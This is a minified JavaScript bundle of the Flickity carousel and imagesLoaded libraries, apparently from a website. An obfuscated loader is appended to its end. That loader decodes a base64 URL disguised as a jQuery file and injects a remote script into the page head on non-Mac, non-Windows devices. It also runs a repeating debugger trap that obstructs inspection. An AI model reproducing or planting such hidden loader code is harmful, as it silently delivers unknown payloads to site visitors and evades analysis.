            this.positionSlider()
        } else {
            e && this.positionSliderAtSelected(),
            this.select(this.selectedIndex)
        }
    }
    ,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/lazyload", ["./flickity", "fizzy-ui-utils/utils"], function(i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.fizzyUIUtils)
}(window, function(t, e, i) {
    function n(t) {
        if ("IMG" == t.nodeName && t.getAttribute("data-flickity-lazyload")) {
            return [t]
        }
        var e = t.querySelectorAll("img[data-flickity-lazyload]");
        return i.makeArray(e)
    }
    function s(t, e) {
        this.img = t,
        this.flickity = e,
        this.load()
    }
    e.createMethods.push("_createLazyload");
    var o = e.prototype;
    return o._createLazyload = function() {
        this.on("select", this.lazyLoad)
    }
    ,
    o.lazyLoad = function() {
        var t = this.options.lazyLoad;
        if (t) {
            var e = "number" == typeof t ? t : 0
              , i = this.getAdjacentCellElements(e)
              , o = [];
            i.forEach(function(t) {
                var e = n(t);
                o = o.concat(e)
            }),
            o.forEach(function(t) {
                new s(t,this)
            }, this)
        }
    }
    ,
    s.prototype.handleEvent = i.handleEvent,
    s.prototype.load = function() {
        this.img.addEventListener("load", this),
        this.img.addEventListener("error", this),
        this.img.src = this.img.getAttribute("data-flickity-lazyload"),
        this.img.removeAttribute("data-flickity-lazyload")
    }
    ,
    s.prototype.onload = function(t) {
        this.complete(t, "flickity-lazyloaded")
    }
    ,
    s.prototype.onerror = function(t) {
        this.complete(t, "flickity-lazyerror")
    }
    ,
    s.prototype.complete = function(t, e) {
        this.img.removeEventListener("load", this),
        this.img.removeEventListener("error", this);
        var i = this.flickity.getParentCell(this.img)
          , n = i && i.element;
        this.flickity.cellSizeChange(n),
        this.img.classList.add(e),
        this.flickity.dispatchEvent("lazyLoad", t, n)
    }
    ,
    e.LazyLoader = s,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/index", ["./flickity", "./drag", "./prev-next-button", "./page-dots", "./player", "./add-remove-cell", "./lazyload"], e) : "object" == typeof module && module.exports && (module.exports = e(require("./flickity"), require("./drag"), require("./prev-next-button"), require("./page-dots"), require("./player"), require("./add-remove-cell"), require("./lazyload")))
}(window, function(t) {
    return t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity-as-nav-for/as-nav-for", ["flickity/js/index", "fizzy-ui-utils/utils"], e) : "object" == typeof module && module.exports ? module.exports = e(require("flickity"), require("fizzy-ui-utils")) : t.Flickity = e(t.Flickity, t.fizzyUIUtils)
}(window, function(t, e) {
    function i(t, e, i) {
        return (e - t) * i + t
    }
    t.createMethods.push("_createAsNavFor");
    var n = t.prototype;
    return n._createAsNavFor = function() {
        this.on("activate", this.activateAsNavFor),
        this.on("deactivate", this.deactivateAsNavFor),
        this.on("destroy", this.destroyAsNavFor);
        var t = this.options.asNavFor;
        if (t) {
            var e = this;
            setTimeout(function() {
                e.setNavCompanion(t)
            })
        }
    }
    ,
    n.setNavCompanion = function(i) {
        i = e.getQueryElement(i);
        var n = t.data(i);
        if (n && n != this) {
            this.navCompanion = n;
            var s = this;
            this.onNavCompanionSelect = function() {
                s.navCompanionSelect()
            }
            ,
            n.on("select", this.onNavCompanionSelect),
            this.on("staticClick", this.onNavStaticClick),
            this.navCompanionSelect(!0)
        }
    }
    ,
    n.navCompanionSelect = function(t) {
        if (this.navCompanion) {
            var e = this.navCompanion.selectedCells[0]
              , n = this.navCompanion.cells.indexOf(e)
              , s = n + this.navCompanion.selectedCells.length - 1
              , o = Math.floor(i(n, s, this.navCompanion.cellAlign));
            if (this.selectCell(o, !1, t),
            this.removeNavSelectedElements(),
            !(o >= this.cells.length)) {
                var r = this.cells.slice(n, s + 1);
                this.navSelectedElements = r.map(function(t) {
                    return t.element
                }),
                this.changeNavSelectedClass("add")
            }
        }
    }
    ,
    n.changeNavSelectedClass = function(t) {
        this.navSelectedElements.forEach(function(e) {
            e.classList[t]("is-nav-selected")
        })
    }
    ,
    n.activateAsNavFor = function() {
        this.navCompanionSelect(!0)
    }
    ,
    n.removeNavSelectedElements = function() {
        this.navSelectedElements && (this.changeNavSelectedClass("remove"),
        delete this.navSelectedElements)
    }
    ,
    n.onNavStaticClick = function(t, e, i, n) {
        "number" == typeof n && this.navCompanion.selectCell(n)
    }
    ,
    n.deactivateAsNavFor = function() {
        this.removeNavSelectedElements()
    }
    ,
    n.destroyAsNavFor = function() {
        this.navCompanion && (this.navCompanion.off("select", this.onNavCompanionSelect),
        this.off("staticClick", this.onNavStaticClick),
        delete this.navCompanion)
    }
    ,
    t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("imagesloaded/imagesloaded", ["ev-emitter/ev-emitter"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter")) : t.imagesLoaded = e(t, t.EvEmitter)
}("undefined" != typeof window ? window : this, function(t, e) {
    function i(t, e) {
        for (var i in e) {
            t[i] = e[i]
        }
        return t
    }
    function n(t) {
        var e = [];
        if (Array.isArray(t)) {
            e = t
        } else {
            if ("number" == typeof t.length) {
                for (var i = 0; i < t.length; i++) {
                    e.push(t[i])
                }
            } else {
                e.push(t)
            }
        }
        return e
    }
    function s(t, e, o) {
        return this instanceof s ? ("string" == typeof t && (t = document.querySelectorAll(t)),
        this.elements = n(t),
        this.options = i({}, this.options),
        "function" == typeof e ? o = e : i(this.options, e),
        o && this.on("always", o),
        this.getImages(),
        a && (this.jqDeferred = new a.Deferred),
        void setTimeout(function() {
            this.check()
        }
        .bind(this))) : new s(t,e,o)
    }
    function o(t) {
        this.img = t
    }
    function r(t, e) {
        this.url = t,
        this.element = e,
        this.img = new Image
    }
    var a = t.jQuery
      , h = t.console;
    s.prototype = Object.create(e.prototype),
    s.prototype.options = {},
    s.prototype.getImages = function() {
        this.images = [],
        this.elements.forEach(this.addElementImages, this)
    }
    ,
    s.prototype.addElementImages = function(t) {
        "IMG" == t.nodeName && this.addImage(t),
        this.options.background === !0 && this.addElementBackgroundImages(t);
        var e = t.nodeType;
        if (e && l[e]) {
            for (var i = t.querySelectorAll("img"), n = 0; n < i.length; n++) {
                var s = i[n];
                this.addImage(s)
            }
            if ("string" == typeof this.options.background) {
                var o = t.querySelectorAll(this.options.background);
                for (n = 0; n < o.length; n++) {
                    var r = o[n];
                    this.addElementBackgroundImages(r)
                }
            }
        }
    }
    ;
    var l = {
        1: !0,
        9: !0,
        11: !0
    };
    return s.prototype.addElementBackgroundImages = function(t) {
        var e = getComputedStyle(t);
        if (e) {
            for (var i = /url\((['"])?(.*?)\1\)/gi, n = i.exec(e.backgroundImage); null !== n; ) {
                var s = n && n[2];
                s && this.addBackground(s, t),
                n = i.exec(e.backgroundImage)
            }
        }
    }
    ,
    s.prototype.addImage = function(t) {
        var e = new o(t);
        this.images.push(e)
    }
    ,
    s.prototype.addBackground = function(t, e) {
        var i = new r(t,e);
        this.images.push(i)
    }
    ,
    s.prototype.check = function() {
        function t(t, i, n) {
            setTimeout(function() {
                e.progress(t, i, n)
            })
        }
        var e = this;
        return this.progressedCount = 0,
        this.hasAnyBroken = !1,
        this.images.length ? void this.images.forEach(function(e) {
            e.once("progress", t),
            e.check()
        }) : void this.complete()
    }
    ,
    s.prototype.progress = function(t, e, i) {
        this.progressedCount++,
        this.hasAnyBroken = this.hasAnyBroken || !t.isLoaded,
        this.emitEvent("progress", [this, t, e]),
        this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, t),
        this.progressedCount == this.images.length && this.complete(),
        this.options.debug && h && h.log("progress: " + i, t, e)
    }
    ,
    s.prototype.complete = function() {
        var t = this.hasAnyBroken ? "fail" : "done";
        if (this.isComplete = !0,
        this.emitEvent(t, [this]),
        this.emitEvent("always", [this]),
        this.jqDeferred) {
            var e = this.hasAnyBroken ? "reject" : "resolve";
            this.jqDeferred[e](this)
        }
    }
    ,
    o.prototype = Object.create(e.prototype),
    o.prototype.check = function() {
        var t = this.getIsImageComplete();
        return t ? void this.confirm(0 !== this.img.naturalWidth, "naturalWidth") : (this.proxyImage = new Image,
        this.proxyImage.addEventListener("load", this),
        this.proxyImage.addEventListener("error", this),
        this.img.addEventListener("load", this),
        this.img.addEventListener("error", this),
        void (this.proxyImage.src = this.img.src))
    }
    ,
    o.prototype.getIsImageComplete = function() {
        return this.img.complete && void 0 !== this.img.naturalWidth
    }
    ,
    o.prototype.confirm = function(t, e) {
        this.isLoaded = t,
        this.emitEvent("progress", [this, this.img, e])
    }
    ,
    o.prototype.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t)
    }
    ,
    o.prototype.onload = function() {
        this.confirm(!0, "onload"),
        this.unbindEvents()
    }
    ,
    o.prototype.onerror = function() {
        this.confirm(!1, "onerror"),
        this.unbindEvents()
    }
    ,
    o.prototype.unbindEvents = function() {
        this.proxyImage.removeEventListener("load", this),
        this.proxyImage.removeEventListener("error", this),
        this.img.removeEventListener("load", this),
        this.img.removeEventListener("error", this)
    }
    ,
    r.prototype = Object.create(o.prototype),
    r.prototype.check = function() {
        this.img.addEventListener("load", this),
        this.img.addEventListener("error", this),
        this.img.src = this.url;
        var t = this.getIsImageComplete();
        t && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"),
        this.unbindEvents())
    }
    ,
    r.prototype.unbindEvents = function() {
        this.img.removeEventListener("load", this),
        this.img.removeEventListener("error", this)
    }
    ,
    r.prototype.confirm = function(t, e) {
        this.isLoaded = t,
        this.emitEvent("progress", [this, this.element, e])
    }
    ,
    s.makeJQueryPlugin = function(e) {
        e = e || t.jQuery,
        e && (a = e,
        a.fn.imagesLoaded = function(t, e) {
            var i = new s(this,t,e);
            return i.jqDeferred.promise(a(this))
        }
        )
    }
    ,
    s.makeJQueryPlugin(),
    s
}),
function(t, e) {
    "function" == typeof define && define.amd ? define(["flickity/js/index", "imagesloaded/imagesloaded"], function(i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("flickity"), require("imagesloaded")) : t.Flickity = e(t, t.Flickity, t.imagesLoaded)
}(window, function(t, e, i) {
    e.createMethods.push("_createImagesLoaded");
    var n = e.prototype;
    return n._createImagesLoaded = function() {
        this.on("activate", this.imagesLoaded)
    }
    ,
    n.imagesLoaded = function() {
        function t(t, i) {
            var n = e.getParentCell(i.img);
            e.cellSizeChange(n && n.element),
            e.options.freeScroll || e.positionSliderAtSelected()
        }
        if (this.options.imagesLoaded) {
            var e = this;
            i(this.slider).on("progress", t)
        }
    }
    ,
    e
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/